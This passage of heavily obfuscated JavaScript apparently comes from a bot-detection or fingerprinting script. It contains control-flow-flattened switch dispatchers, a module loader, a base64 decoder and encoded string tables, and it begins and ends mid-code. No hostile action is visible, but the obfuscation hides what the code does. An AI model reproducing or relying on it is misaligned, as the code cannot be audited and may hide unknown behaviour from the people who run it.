jp[Pp[Rd]](Wv);};var rD=function(P9){if(P9===undefined||P9==null){return 0;}var wM=P9["replace"](/[\w\s]/gi,'');return wM["length"];};var T6=function(wL,Kp){return wL*Kp;};var KM=function(zp,sS){return zp>>sS;};var Bs=function(Ak){if(Ak==null)return -1;try{var Ts=0;for(var jS=0;jS<Ak["length"];jS++){var HT=Ak["charCodeAt"](jS);if(HT<128){Ts=Ts+HT;}}return Ts;}catch(cm){return -2;}};var s8=function(WL){return +WL;};var Nt=function(Lm,fM){return Lm<<fM;};var HM=function W9(js,v8){var gL=W9;var WM=jk(new Number(wx),Y9);var PR=WM;WM.set(js);for(js;PR+js!=px;js){switch(PR+js){case mA:{zv[qb(typeof lb()[I6(KH)],x4('',[][[]]))?lb()[I6(Rd)].apply(null,[Lk,sT,j7,Bh]):lb()[I6(YB)].call(null,TS,cb(cb({})),bT,YV)]=function(l5,Jk){return WN.apply(this,[lj,arguments]);};zv[bh()[YO(sT)](VM,tV,Sg)]=qb(typeof vX()[sr(Od)],x4([],[][[]]))?vX()[sr(vH)](g3,nf,Lr):vX()[sr(KH)](cb(cb(qz)),x8,Ys);var tM;js-=Jx;return tM=zv(zv[Ag()[M4(sT)].apply(null,[HX,VM,rX])]=nO),rg.pop(),tM;}break;case nA:{js-=Y2;zv[KS()[XS(qz)](W5,U4,K1,nO)]=function(V8){return WN.apply(this,[Ul,arguments]);};}break;case BJ:{zv[rB()[XV(qz)].apply(null,[l8,nO,rX,zN,IN])]=function(cq){rg.push(c3);var GD=cq&&cq[lb()[I6(bH)](b4,mX,IC,M3)]?function bp(){var U8;rg.push(w9);return U8=cq[bh()[YO(D6)](rf,QX,rs)],rg.pop(),U8;}:function K8(){return cq;};zv[S0()[UB(g3)](DB,Sg,Qb,QX)](GD,vX()[sr(Qb)].call(null,cb({}),WB,Gh),GD);var pT;return rg.pop(),pT=GD,pT;};js+=x7;}break;case gC:{var bR;js+=VF;return rg.pop(),bR=vS,bR;}break;case QA:{zv[Ag()[M4(Qb)](gV,Bh,p0)]=function(Bm,lS){rg.push(Ls);if(m6(lS,nO))Bm=zv(Bm);if(m6(lS,K4)){var Z8;return rg.pop(),Z8=Bm,Z8;}if(m6(lS,U4)&&bN(typeof Bm,qb(typeof lb()[I6(g3)],x4([],[][[]]))?lb()[I6(vH)].call(null,rN,Qr,hD,YV):lb()[I6(YB)](v9,vH,ID,zB))&&Bm&&Bm[bN(typeof lb()[I6(bH)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[Tf,s3,lT,FZ]):lb()[I6(bH)](b4,j4,pr,U4)]){var X1;return rg.pop(),X1=Bm,X1;}var cT=TI[Cq()[vv(qz)].apply(null,[vH,MM,lg,K4,FS])][dh()[Dz(Qb)].apply(null,[FX,Z0,cb(qz),M3])](null);zv[KS()[XS(qz)](n1,U4,IN,nO)](cT);TI[Cq()[vv(qz)].call(null,vH,MM,PM,Lr,FS)][m1()[m9(qz)](sT,ZB,hN,WR,qz,f9)](cT,bh()[YO(D6)](rf,Hz,jM),WN(F,[vX()[sr(Od)](cb(cb(nO)),Rb,hZ),cb(cb([])),EO()[mU(z6)](xm,FZ,bH,AT),Bm]));if(m6(lS,Eg[nO])&&HL(typeof Bm,Ag()[M4(D6)].apply(null,[WB,Gh,cH])))for(var zM in Bm)zv[bN(typeof S0()[UB(z6)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[Pt,YB,cb(cb(nO)),g1]):S0()[UB(g3)].call(null,DB,Qh,KH,PL)](cT,zM,function(Mf){return Bm[Mf];}.bind(null,zM));var U5;return rg.pop(),U5=cT,U5;};js-=LA;}break;case Bn:{js+=qF;var zv=function(jT){rg.push(Dg);if(G8[jT]){var S8;return S8=G8[jT][EO()[mU(qz)].call(null,Up,q0,KH,wP)],rg.pop(),S8;}var Hs=G8[jT]=WN(F,[jH()[nV(qz)](cb(cb(qz)),Uz,vm,nO,jM),jT,Ag()[M4(K4)](p6,xR,tg),cb({}),bN(typeof EO()[mU(qz)],x4(vX()[sr(vH)].apply(null,[vg,rF,Lr]),[][[]]))?EO()[mU(nO)](Hp,b4,ds,X9):EO()[mU(qz)](Up,MN,KH,wP),{}]);D9[jT].call(Hs[bN(typeof EO()[mU(qz)],x4(vX()[sr(vH)](K1,rF,Lr),[][[]]))?EO()[mU(nO)](Dm,PM,p0,XH):EO()[mU(qz)].apply(null,[Up,WO,KH,wP])],Hs,Hs[bN(typeof EO()[mU(qz)],x4([],[][[]]))?EO()[mU(nO)](YD,lg,fk,sp):EO()[mU(qz)](Up,PX,KH,wP)],zv);Hs[Ag()[M4(K4)](p6,xR,MN)]=cb(cb(jc));var k8;return k8=Hs[EO()[mU(qz)](Up,zB,KH,wP)],rg.pop(),k8;};}break;case Un:{js-=bj;TI[Cq()[vv(qz)](vH,MM,wN,Y3,Tk)][m1()[m9(qz)].call(null,sT,s3,cb([]),WR,bs,IL)](Vs,Qv,WN(F,[EO()[mU(z6)].call(null,Ot,VH,bH,AT),Rf,qb(typeof vX()[sr(J3)],'undefined')?vX()[sr(Od)].apply(null,[rs,mh,hZ]):vX()[sr(KH)](bH,g8,C8),cb(qz),vX()[sr(D6)].call(null,tb,CD,ct),cb(qz),EO()[mU(bH)].call(null,Gp,q0,K4,Np),cb(qz)]));var Fv;return rg.pop(),Fv=Vs[Qv],Fv;}break;case KJ:{var fp;js-=U2;return rg.pop(),fp=B5[c5],fp;}break;case E:{js-=GG;for(var RD=Eg[z6];QL(RD,v8[qb(typeof S0()[UB(qz)],x4([],[][[]]))?S0()[UB(qz)].call(null,O0,rf,qz,dH):S0()[UB(nO)](Mp,t3,vN,Ns)]);RD++){var Lp=v8[RD];if(qb(Lp,null)&&qb(Lp,undefined)){for(var Qt in Lp){if(TI[Cq()[vv(qz)].apply(null,[vH,MM,cb(cb(qz)),Zs,mg])][dh()[Dz(Rd)](ON,UV,Uz,jg)][dh()[Dz(D6)](bs,Ml,TN,O0)].call(Lp,Qt)){vS[Qt]=Lp[Qt];}}}}}break;case mF:{return rg.pop(),vf=N9[qp],vf;}break;case Nl:{rg.push(sb);var G8={};zv[Ag()[M4(g3)](D3,OD,pB)]=D9;js+=Jx;zv[vX()[sr(g3)].call(null,WO,mZ,zN)]=G8;zv[S0()[UB(g3)](DB,qz,cb(cb({})),Kb)]=function(gk,r8,bS){rg.push(XN);if(cb(zv[lb()[I6(Rd)](Lk,cb(cb([])),Qp,cb(cb(nO)))](gk,r8))){TI[Cq()[vv(qz)].apply(null,[vH,MM,bq,rs,Iv])][m1()[m9(qz)](sT,Gh,cH,WR,rs,Vp)](gk,r8,WN(F,[vX()[sr(Od)](YB,nM,hZ),cb(cb(jc)),jH()[nV(z6)](cg,qz,tP,Rd,K1),bS]));}rg.pop();};}break;case jc:{js-=Ac;rg.pop();}break;case tx:{js-=Cj;var D9=v8[tl];}break;case PJ:{var Nk=v8[tl];js-=Qx;var D8=v8[jc];rg.push(Gv);if(bN(Nk,null)||bN(Nk,undefined)){throw new (TI[S0()[UB(Qb)](FX,bf,bH,Nz)])(bN(typeof bh()[YO(z6)],'undefined')?bh()[YO(n0)](mV,K1,FX):bh()[YO(TN)].call(null,Jf,kk,RX));}var vS=TI[Cq()[vv(qz)](vH,MM,FO,J3,mg)](Nk);}break;case Gx:{TI[bh()[YO(K4)](MN,Kq,ON)][Cq()[vv(z6)].call(null,U4,GS,JO,ON,OR)]=function(dD){rg.push(n8);var Sk=vX()[sr(vH)].call(null,l0,GH,Lr);var sP=bN(typeof bh()[YO(K4)],'undefined')?bh()[YO(n0)](Iv,f8,M3):bh()[YO(J3)](pB,O3,FX);var As=TI[Ag()[M4(bH)](Np,zN,Sg)](dD);for(var mf,Pq,UR=qz,wf=sP;As[Ag()[M4(Rd)](Yv,jZ,bq)](A8(UR,qz))||(wf=Ag()[M4(YV)].call(null,Tb,mP,qz),dq(UR,nO));Sk+=wf[Ag()[M4(Rd)].apply(null,[Yv,jZ,ON])](m6(mX,KM(mf,Pb(K4,T6(dq(UR,nO),K4)))))){Pq=As[vX()[sr(sT)](Gh,Cr,PZ)](UR+=BS(Rd,U4));if(LR(Pq,fs)){throw new hP(bh()[YO(YV)].apply(null,[Vp,W6,hN]));}mf=A8(Nt(mf,K4),Pq);}var sM;return rg.pop(),sM=Sk,sM;};js+=VC;}break;case XW:{var hs;return rg.pop(),hs=Iq[vD],hs;}break;case NU:{var Cs=v8[tl];rg.push(X8);this[Ag()[M4(TN)].call(null,X6,s3,hN)]=Cs;rg.pop();js-=JG;}break;case PW:{var hP=function(Cs){return W9.apply(this,[NW,arguments]);};js-=gc;rg.push(kM);if(bN(typeof TI[Cq()[vv(z6)].apply(null,[U4,GS,J3,FZ,OR])],dh()[Dz(sT)](O0,Ys,vb,FX))){var U9;return rg.pop(),U9=cb(cb(tl)),U9;}hP[dh()[Dz(Rd)].apply(null,[rX,pm,s3,jg])]=new (TI[qb(typeof dh()[Dz(g3)],x4([],[][[]]))?dh()[Dz(TN)](cb(cb(nO)),Fq,z6,nz):dh()[Dz(U4)].apply(null,[cg,Pk,cb([]),MD])])();hP[qb(typeof dh()[Dz(Rd)],'undefined')?dh()[Dz(Rd)](t3,pm,jM,jg):dh()[Dz(U4)](cb(cb([])),t8,cb(cb(nO)),St)][bN(typeof Ag()[M4(Od)],'undefined')?Ag()[M4(cH)](p4,B9,jg):Ag()[M4(J3)](gv,rs,cb(qz))]=dh()[Dz(J3)].call(null,RM,Fp,cb(nO),J3);}break;case WW:{var tS=v8[tl];var MS=v8[jc];js-=nl;rg.push(FR);if(qb(typeof TI[bN(typeof Cq()[vv(U4)],x4([],[][[]]))?Cq()[vv(U4)](Em,bv,cg,bq,pv):Cq()[vv(qz)](vH,MM,PZ,zN,PP)][S0()[UB(Od)](xZ,D6,tb,GZ)],qb(typeof dh()[Dz(vH)],'undefined')?dh()[Dz(sT)](zN,Bf,C4,FX):dh()[Dz(U4)].call(null,j4,F8,Lb,wX))){TI[bN(typeof Cq()[vv(U4)],'undefined')?Cq()[vv(U4)].apply(null,[dP,UL,bs,Qh,UT]):Cq()[vv(qz)].apply(null,[vH,MM,qz,FZ,PP])][m1()[m9(qz)].call(null,sT,KH,hN,WR,zB,Gv)](TI[Cq()[vv(qz)](vH,MM,R6,YV,PP)],bN(typeof S0()[UB(sT)],x4('',[][[]]))?S0()[UB(nO)](Sq,s3,vN,lD):S0()[UB(Od)](xZ,bH,cb([]),GZ),WN(F,[qb(typeof EO()[mU(z6)],x4(qb(typeof vX()[sr(KH)],x4([],[][[]]))?vX()[sr(vH)](z6,sW,Lr):vX()[sr(KH)](X9,J8,CP),[][[]]))?EO()[mU(z6)](G1,tg,bH,AT):EO()[mU(nO)](Bq,z6,vL,q0),function(Nk,D8){return W9.apply(this,[S2,arguments]);},EO()[mU(bH)](sD,FO,K4,Np),cb(tl),vX()[sr(D6)].call(null,g3,rz,ct),cb(tl)]));}(function(){return W9.apply(this,[Vx,arguments]);}());rg.pop();}break;case UC:{var Iq=v8[tl];var vD=v8[jc];var lp=v8[Rn];rg.push(M8);TI[qb(typeof Cq()[vv(YB)],x4([],[][[]]))?Cq()[vv(qz)](vH,MM,FO,p0,EP):Cq()[vv(U4)].apply(null,[Ap,Tt,q0,z6,Ks])][m1()[m9(qz)](sT,VH,sT,WR,PZ,PD)](Iq,vD,WN(F,[bN(typeof EO()[mU(nO)],x4(vX()[sr(vH)](l0,G,Lr),[][[]]))?EO()[mU(nO)].call(null,Lb,Uz,Ks,pL):EO()[mU(z6)].call(null,vT,R6,bH,AT),lp,qb(typeof vX()[sr(PZ)],'undefined')?vX()[sr(Od)](rX,t4,hZ):vX()[sr(KH)](cb([]),kq,n9),cb(Eg[xZ]),vX()[sr(D6)](IN,lf,ct),cb(qz),qb(typeof EO()[mU(Qb)],x4(vX()[sr(vH)].apply(null,[g3,G,Lr]),[][[]]))?EO()[mU(bH)](TR,FX,K4,Np):EO()[mU(nO)].apply(null,[SM,Lr,tq,J5]),cb(qz)]));js-=mY;}break;case SC:{var Bv=v8[tl];js-=nF;rg.push(Pk);var Js=WN(F,[Ag()[M4(Vr)](gB,Od,cb(cb(qz))),Bv[qz]]);np(nO,Bv)&&(Js[bh()[YO(fV)](Zp,Em,Uz)]=Bv[nO]),np(z6,Bv)&&(Js[bh()[YO(Qh)](nz,Sz,vg)]=Bv[z6],Js[qb(typeof jH()[nV(vH)],x4(vX()[sr(vH)](XH,j7,Lr),[][[]]))?jH()[nV(sT)](M3,KH,Vq,K4,tg):jH()[nV(vH)].apply(null,[p0,W1,h8,Kt,ON])]=Bv[Rd]),this[lb()[I6(IP)](O0,rX,f1,jM)][bN(typeof S0()[UB(nz)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[C8,ON,TN,AL]):S0()[UB(bH)](jg,Id,PX,Mb)](Js);rg.pop();}break;case GF:{var MT=v8[tl];js-=lF;rg.push(dP);var ZT=MT[bh()[YO(lg)](Rd,bt,cb([]))]||{};ZT[vX()[sr(rN)].call(null,Vk,mC,D6)]=bh()[YO(Ap)].call(null,FO,wm,vN),delete ZT[Ag()[M4(27)](449,100,cb(cb(1)))],MT[bN(typeof bh()[YO(PM)],x4('',[][[]]))?bh()[YO(n0)].call(null,mk,vP,zN):bh()[YO(lg)].apply(null,[Rd,bt,ZB])]=ZT;rg.pop();}break;case sJ:{var N9=v8[tl];var qp=v8[jc];var Gm=v8[Rn];js+=YW;rg.push(V4);TI[Cq()[vv(qz)](vH,MM,Y3,JO,N8)][m1()[m9(qz)].apply(null,[sT,Vr,tb,WR,YV,Xq])](N9,qp,WN(F,[bN(typeof EO()[mU(IP)],x4(qb(typeof vX()[sr(nO)],x4([],[][[]]))?vX()[sr(vH)](cH,J7,Lr):vX()[sr(KH)].call(null,vb,J1,Ev),[][[]]))?EO()[mU(nO)](tp,jM,Sp,j6):EO()[mU(z6)](At,ct,bH,AT),Gm,vX()[sr(Od)](hZ,GX,hZ),cb(qz),vX()[sr(D6)].call(null,cb(cb(nO)),fB,ct),cb(qz),EO()[mU(bH)](pq,XN,K4,Np),cb(Eg[xZ])]));var vf;}break;case gQ:{var GT=v8[tl];rg.push(D6);var bP=WN(F,[Ag()[M4(Vr)].apply(null,[Vt,Od,IP]),GT[qz]]);np(nO,GT)&&(bP[qb(typeof bh()[YO(fV)],x4([],[][[]]))?bh()[YO(fV)](Zp,Y3,YV):bh()[YO(n0)].apply(null,[lM,Gk,Bh])]=GT[nO]),np(z6,GT)&&(bP[bh()[YO(Qh)](nz,P1,cb({}))]=GT[Eg[nO]],bP[jH()[nV(sT)](nO,KH,Fm,K4,tb)]=GT[Rd]),this[lb()[I6(IP)].apply(null,[O0,wX,ct,cb(nO)])][S0()[UB(bH)](jg,tg,cb({}),Ls)](bP);rg.pop();js-=PY;}break;case zG:{var HD=v8[tl];rg.push(fD);var ms=HD[bh()[YO(lg)].apply(null,[Rd,XD,Uz])]||{};js-=N7;ms[vX()[sr(rN)].apply(null,[bH,rL,D6])]=bh()[YO(Ap)](FO,Rt,C4),delete ms[bN(typeof Ag()[M4(28)],'undefined')?Ag()[M4(18)].call(null,883,235,9):Ag()[M4(27)].apply(null,[278,100,86])],HD[bh()[YO(lg)](Rd,XD,wX)]=ms;rg.pop();}break;case kI:{var Vs=v8[tl];var Qv=v8[jc];js+=Bn;var Rf=v8[Rn];rg.push(fS);}break;case cl:{js-=G2;var Vv=v8[tl];rg.push(MB);var FL=WN(F,[Ag()[M4(Vr)](nd,Od,cb(cb(nO))),Vv[qz]]);np(nO,Vv)&&(FL[qb(typeof bh()[YO(vg)],x4([],[][[]]))?bh()[YO(fV)].call(null,Zp,kp,R6):bh()[YO(n0)].call(null,GP,cs,cb(cb({})))]=Vv[nO]),np(z6,Vv)&&(FL[bh()[YO(Qh)](nz,dv,C4)]=Vv[Eg[nO]],FL[jH()[nV(sT)](C4,KH,d8,K4,t3)]=Vv[Rd]),this[lb()[I6(IP)](O0,cb(cb(qz)),Gk,cg)][S0()[UB(bH)].call(null,jg,vg,Bh,b8)](FL);rg.pop();}break;case N:{js-=MG;var EL=v8[tl];rg.push(TZ);var cS=EL[bh()[YO(lg)].apply(null,[Rd,SH,K4])]||{};cS[bN(typeof vX()[sr(Qh)],x4('',[][[]]))?vX()[sr(KH)](vg,mm,Eq):vX()[sr(rN)](C4,vr,D6)]=bh()[YO(Ap)].apply(null,[FO,Tb,cb(nO)]),delete cS[Ag()[M4(27)](1071,100,90)],EL[bh()[YO(lg)].call(null,Rd,SH,cb(qz))]=cS;rg.pop();}break;case RJ:{var B5=v8[tl];var c5=v8[jc];js-=Ix;var Gt=v8[Rn];rg.push(x5);TI[bN(typeof Cq()[vv(fV)],'undefined')?Cq()[vv(U4)](wq,Jv,cb(nO),RX,Jt):Cq()[vv(qz)](vH,MM,PM,rX,Ab)][m1()[m9(qz)](sT,PZ,qz,WR,tb,vO)](B5,c5,WN(F,[qb(typeof EO()[mU(PM)],x4(qb(typeof vX()[sr(KH)],'undefined')?vX()[sr(vH)](O0,WC,Lr):vX()[sr(KH)](IP,Mp,UM),[][[]]))?EO()[mU(z6)].call(null,rm,jM,bH,AT):EO()[mU(nO)].call(null,tR,Z6,Vm,Iv),Gt,vX()[sr(Od)](jM,K9,hZ),cb(Eg[xZ]),vX()[sr(D6)].apply(null,[cb(cb([])),sZ,ct]),cb(qz),EO()[mU(bH)](kp,w4,K4,Np),cb(qz)]));}break;case cn:{js-=IY;var E1=v8[tl];rg.push(Dt);var ht=WN(F,[Ag()[M4(Vr)].call(null,Gb,Od,jM),E1[qz]]);np(nO,E1)&&(ht[bh()[YO(fV)](Zp,FS,Z6)]=E1[Eg[z6]]),np(Eg[nO],E1)&&(ht[bh()[YO(Qh)](nz,zP,MN)]=E1[z6],ht[jH()[nV(sT)](J3,KH,Q1,K4,FX)]=E1[Eg[J3]]),this[lb()[I6(IP)](O0,rf,J9,Uz)][S0()[UB(bH)](jg,vN,Vr,bb)](ht);rg.pop();}break;case KC:{var qt=v8[tl];rg.push(sq);var Z1=qt[bh()[YO(lg)](Rd,GX,tf)]||{};Z1[vX()[sr(rN)](hq,J6,D6)]=bh()[YO(Ap)](FO,SU,bs),delete Z1[qb(typeof Ag()[M4(61)],'undefined')?Ag()[M4(27)](998,100,cb(0)):Ag()[M4(18)].call(null,913,565,cb([]))],qt[bh()[YO(lg)].apply(null,[Rd,GX,bf])]=Z1;rg.pop();js-=Mx;}break;}}};var Rp=function Z9(XP,V9){var VS=Z9;for(XP;XP!=px;XP){switch(XP){case RJ:{XP-=vI;while(LR(Xm,qz)){if(qb(ED[L8[z6]],TI[L8[nO]])&&It(ED,rv[L8[qz]])){if(mL(rv,hv)){b5+=qS(ql,[CL]);}return b5;}if(bN(ED[L8[z6]],TI[L8[nO]])){var t9=k1[rv[ED[qz]][qz]];var I5=Z9(x7,[x4(CL,rg[Pb(rg.length,nO)]),Xm,t9,C4,ED[nO]]);b5+=I5;ED=ED[qz];Xm-=WN(tl,[I5]);}else if(bN(rv[ED][L8[z6]],TI[L8[nO]])){var t9=k1[rv[ED][qz]];var I5=Z9(x7,[x4(CL,rg[Pb(rg.length,nO)]),Xm,t9,O0,qz]);b5+=I5;Xm-=WN(tl,[I5]);}else{b5+=qS(ql,[CL]);CL+=rv[ED];--Xm;};++ED;}}break;case hx:{p8=Pb(NS,rg[Pb(rg.length,nO)]);XP=fj;}break;case JF:{for(var l9=qz;QL(l9,qq.length);++l9){lb()[qq[l9]]=cb(Pb(l9,YB))?function(){return WN.apply(this,[HG,arguments]);}:function(){var DD=qq[l9];return function(lR,dT,q1,XL){var hm=pR.call(null,lR,hN,q1,nz);lb()[DD]=function(){return hm;};return hm;};}();}XP=px;}break;case qU:{return WP(El,[Cp]);}break;case fj:{while(LR(A1,qz)){if(qb(ck[qM[z6]],TI[qM[nO]])&&It(ck,IS[qM[qz]])){if(mL(IS,Tv)){PS+=qS(ql,[p8]);}return PS;}if(bN(ck[qM[z6]],TI[qM[nO]])){var rS=xM[IS[ck[qz]][qz]];var Ct=Z9.apply(null,[Vx,[x4(p8,rg[Pb(rg.length,nO)]),ck[nO],rS,A1]]);PS+=Ct;ck=ck[qz];A1-=WN(UQ,[Ct]);}else if(bN(IS[ck][qM[z6]],TI[qM[nO]])){var rS=xM[IS[ck][qz]];var Ct=Z9(Vx,[x4(p8,rg[Pb(rg.length,nO)]),qz,rS,A1]);PS+=Ct;A1-=WN(UQ,[Ct]);}else{PS+=qS(ql,[p8]);p8+=IS[ck];--A1;};++ck;}XP=n7;}break;case N7:{return [[K1,QR(nz),Qb]];}break;case Lj:{var wS=wR[JT];XP+=Y7;for(var DR=Pb(wS.length,nO);It(DR,qz);DR--){var d9=dq(Pb(x4(DR,j8),rg[Pb(rg.length,nO)]),mp.length);var nk=pS(wS,DR);var s9=pS(mp,d9);Cp+=qS(ql,[A8(m6(mt(nk),s9),m6(mt(s9),nk))]);}}break;case gC:{XP=px;return b5;}break;case cW:{XP=BF;for(var Hk=qz;QL(Hk,Um[qb(typeof S0()[UB(qz)],x4('',[][[]]))?S0()[UB(qz)].call(null,O0,Sg,cb({}),Fq):S0()[UB(nO)](Xt,Lb,sT,ZM)]);Hk=x4(Hk,nO)){(function(){var n5=Um[Hk];rg.push(OS);var FT=QL(Hk,XT);var U1=FT?bh()[YO(qz)].apply(null,[nO,AF,tb]):dh()[Dz(qz)].call(null,K1,M7,cb(qz),Xt);var H5=FT?TI[bh()[YO(z6)](z9,Bq,D6)]:TI[dh()[Dz(z6)](cb(cb(nO)),rL,YV,FO)];var gS=x4(U1,n5);xc[gS]=function(){var Kv=H5(BP(n5));xc[gS]=function(){return Kv;};return Kv;};rg.pop();}());}}break;case vA:{XP=px;for(var cv=qz;QL(cv,dp.length);cv++){var VR=pS(dp,cv);var Ft=pS(pR.MQ,ZD++);z8+=qS(ql,[A8(m6(mt(VR),Ft),m6(mt(Ft),VR))]);}return z8;}break;case Zc:{for(var j5=qz;QL(j5,CR.length);++j5){S0()[CR[j5]]=cb(Pb(j5,nO))?function(){return WN.apply(this,[Rn,arguments]);}:function(){var jq=CR[j5];return function(RP,Km,YR,Aq){var JM=Ek(RP,rN,xZ,Aq);S0()[jq]=function(){return JM;};return JM;};}();}XP-=dQ;}break;case Nx:{if(QL(zT,m8[qM[qz]])){do{KS()[m8[zT]]=cb(Pb(zT,g3))?function(){Tv=[];Z9.call(this,RW,[m8]);return '';}:function(){var G5=m8[zT];var mD=KS()[G5];return function(nv,MP,VD,Lt){if(bN(arguments.length,qz)){return mD;}var Pv=Z9(Vx,[nv,MP,Bh,Lt]);KS()[G5]=function(){return Pv;};return Pv;};}();++zT;}while(QL(zT,m8[qM[qz]]));}XP=px;}break;case QY:{var kP;return rg.pop(),kP=kt,kP;}break;case RG:{XP=Fc;for(var Oq=qz;QL(Oq,OL[bN(typeof S0()[UB(KH)],x4('',[][[]]))?S0()[UB(nO)].apply(null,[Fs,cb(cb(qz)),rf,jZ]):S0()[UB(qz)](O0,pB,J3,Px)]);Oq=x4(Oq,nO)){var kS=OL[Ag()[M4(Rd)](Mp,jZ,rN)](Oq);var tv=Mt[kS];pP+=tv;}}break;case cF:{XP=px;while(QL(Rs,sR[Xs[qz]])){jH()[sR[Rs]]=cb(Pb(Rs,vH))?function(){g9=[];Z9.call(this,HG,[sR]);return '';}:function(){var kv=sR[Rs];var Xv=jH()[kv];return function(QT,QP,Qm,kf,Om){if(bN(arguments.length,qz)){return Xv;}var Ym=WP.call(null,nx,[j4,QP,Qm,kf,zN]);jH()[kv]=function(){return Ym;};return Ym;};}();++Rs;}}break;case B:{var JP=V9[tl];var j8=V9[jc];var JT=V9[Rn];XP+=XQ;var mp=wR[RM];var Cp=x4([],[]);}break;case Fc:{var gp;XP=px;return rg.pop(),gp=pP,gp;}break;case kI:{XP=JF;var qq=V9[tl];wt(qq[qz]);}break;case Ac:{XP=px;hv=[cH,U4,Od,QR(PZ),nz,U4,QR(K4),Od,vH,QR(nO),QR(ON),D6,Pf,J3,QR(Qb),D6,QR(J3),QR(D6),nz,QR(D6),QR(z6),QR(vH),YV,QR(bH),Rd,qz,J3,z6,QR(Rd),bH,QR(bH),QR(n0),qz,Od,QR(IP),Qb,Qb,QR(C4),Ap,QR(z6),g3,QR(Qb),YB,QR(Qb),nO,QR(cH),QR(Rd),z6,sT,QR(g3),D6,QR(J3),D6,YV,qz,QR(YV),z6,bH,QR(Z6),Zs,QR(J3),g3,vH,QR(z6),YV,QR(J3),bH,wX,QR(bH),QR(D6),QR(jM),QR(K4),KH,QR(nO),QR(g3),QR(rN),Qh,QR(K4),QR(Qb),Rd,D6,Lb,QR(vH),TN,QR(Rd),U4,QR(U4),QR(g3),sT,QR(hZ),tf,rN,qz,Rd,QR(vH),z6,QR(R6),XN,b4,D6,QR(J3),QR(R6),rX,Lb,g3,QR(sT),QR(jg),wX,bH,ct,vH,QR(TN),D6,QR(bH),YB,QR(U4),Rd,D6,QR(D6),Od,QR(Od),QR(KH),Od,QR(KH),nz,QR(KH),J3,QR(D6),QR(nO),QR(Z6),Zs,qz,QR(J3),ZB,QR(hq),bf,QR(TN),qz,QR(nO),D6,rN,qz,D6,QR(n0),TN,QR(D6),qz,g3,QR(bs),Vr,D6,K4,QR(nz),cH,KH,[qz],QR(bq),tf,QR(g3),qz,QR(Z6),PM,QR(Od),J3,TN,QR(D6),QR(U4),YV,QR(TN),QR(WO),Qh,[qz],YB,QR(nO),vH,QR(Qb),bH,KH,QR(n0),Qb,g3,QR(Pf),qz,z6,Rd,nO,QR(z6),QR(D6),qz,TN,QR(bf),Z6,qz,sT,QR(D6),sT,qz,Rd,QR(sT),Rd,bH,bH,QR(KH),bH,qz,QR(g3),D6,QR(PM),cH,QR(bH),n0,QR(YB),n0,QR(J3),D6,QR(Od),TN,vH,QR(YB),QR(Qb),D6,QR(Rd),Od,QR(YB),QR(g3),TN,QR(Lr),nO,QR(bH),Rd,QR(D6),QR(sT),sT,QR(Rd),QR(Qb),cH,QR(bH),nO,QR(J3),Vr,QR(J3),z6,K4,QR(z6),bH,QR(KH),QR(Pf),bf,QR(nz),z6,Qb,[nO],QR(bH),QR(D6),sT,QR(U4),QR(Rd),Od,QR(J3),QR(nO),QR(nz),Ap,[nO],bH,QR(bH),QR(ct),Z6,TN,QR(YV),QR(nO)];}break;case bx:{XP=px;if(QL(Is,Xp[L8[qz]])){do{rB()[Xp[Is]]=cb(Pb(Is,Qb))?function(){hv=[];Z9.call(this,qW,[Xp]);return '';}:function(){var QM=Xp[Is];var E5=rB()[QM];return function(JL,M9,fq,KR,mM){if(bN(arguments.length,qz)){return E5;}var c9=Z9(x7,[JL,M9,wN,C4,mM]);rB()[QM]=function(){return c9;};return c9;};}();++Is;}while(QL(Is,Xp[L8[qz]]));}}break;case cx:{XP=px;for(var TT=qz;QL(TT,CS.length);++TT){vX()[CS[TT]]=cb(Pb(TT,KH))?function(){return WN.apply(this,[S2,arguments]);}:function(){var jv=CS[TT];return function(cL,Ok,ML){var Rk=Mv.apply(null,[w4,Ok,ML]);vX()[jv]=function(){return Rk;};return Rk;};}();}}break;case q2:{return [[QR(KH),K4,QR(K4),g3,vH],[U4,QR(Qb),vH,QR(nO)],[],[]];}break;case qW:{var Xp=V9[tl];var Is=qz;XP=bx;}break;case RW:{var m8=V9[tl];XP=Nx;var zT=qz;}break;case J2:{XP=cx;var CS=V9[tl];Bk(CS[qz]);}break;case BF:{XP=px;rg.pop();}break;case n7:{XP=px;return PS;}break;case x7:{var NR=V9[tl];var Xm=V9[jc];XP+=IW;var rv=V9[Rn];var mS=V9[Jx];var ED=V9[XQ];if(bN(typeof rv,L8[Rd])){rv=hv;}var b5=x4([],[]);CL=Pb(NR,rg[Pb(rg.length,nO)]);}break;case sl:{var Um=V9[tl];var XT=V9[jc];XP=cW;rg.push(vR);var BP=tk(F,[]);}break;case HW:{var CR=V9[tl];xL(CR[qz]);XP+=EY;}break;case HG:{var sR=V9[tl];XP+=UG;var Rs=qz;}break;case Vx:{var NS=V9[tl];XP+=YG;var ck=V9[jc];var IS=V9[Rn];var A1=V9[Jx];if(bN(typeof IS,qM[Rd])){IS=Tv;}var PS=x4([],[]);}break;case Rn:{var d5=V9[tl];XP=vA;var qR=V9[jc];var ls=V9[Rn];var E9=V9[Jx];var z8=x4([],[]);var ZD=dq(Pb(ls,rg[Pb(rg.length,nO)]),n0);var dp=LM[d5];}break;case jc:{XP=px;var cD=V9[tl];pR=function(rt,H8,wk,b1){return Z9.apply(this,[Rn,arguments]);};return wt(cD);}break;case fA:{var wp=V9[tl];XP=QY;var Es=V9[jc];var kt=[];rg.push(xs);var tt=tk(F,[]);var dR=Es?TI[dh()[Dz(z6)](PZ,RY,K1,FO)]:TI[bh()[YO(z6)](z9,SU,tb)];for(var vp=qz;QL(vp,wp[S0()[UB(qz)](O0,ct,w4,l2)]);vp=x4(vp,nO)){kt[S0()[UB(bH)].call(null,jg,n0,vN,jJ)](dR(tt(wp[vp])));}}break;case OG:{var OL=V9[tl];var Mt=V9[jc];XP-=bI;rg.push(Ck);var pP=vX()[sr(vH)](cb(cb(qz)),KY,Lr);}break;}}};var wv=function(){return WP.apply(this,[NW,arguments]);};var HL=function(KP,L9){return KP!=L9;};var C9=function(){return TI["Math"]["floor"](TI["Math"]["random"]()*100000+10000);};var ks=function R8(nD,r1){var YP=R8;for(nD;nD!=JQ;nD){switch(nD){case DG:{if(It(Qq,qz)){do{st+=T8[Qq];Qq--;}while(It(Qq,qz));}return st;}break;case Hj:{for(var Cv=Pb(Wq.length,nO);It(Cv,qz);Cv--){var qs=dq(Pb(x4(Cv,N1),rg[Pb(rg.length,nO)]),Kf.length);var pM=pS(Wq,Cv);var 